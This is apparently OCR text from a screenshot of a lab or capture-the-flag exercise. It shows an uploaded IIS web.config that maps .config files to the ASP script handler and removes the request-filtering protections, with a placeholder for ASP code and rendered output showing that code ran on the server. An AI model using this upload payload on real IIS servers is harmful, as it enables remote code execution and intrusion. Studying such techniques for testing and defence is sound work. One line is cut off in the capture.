 view-source:http://10.10.10.93/uploadedfiles/web.config
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档
1 <?xml version="1.0" encoding="UTF-8"?>
2 <configuration>
3 <system.webServer>
4 <handlers accessPolicy="Read, Script, Write">
5 <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir
6 </handlers>
7 <security>
8 <requestFiltering>
9 <fileExtensions>
10 <remove fileExtension=".config" />
11 </fileExtensions>
12 <hiddenSegments>
13 <remove segment="web.config" />
14 </hiddenSegments>
15 </requestFiltering>
16 </security>
17 </system.webServer>
18 </configuration>
19 <!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
20 -->3<!--
21 -->
22
23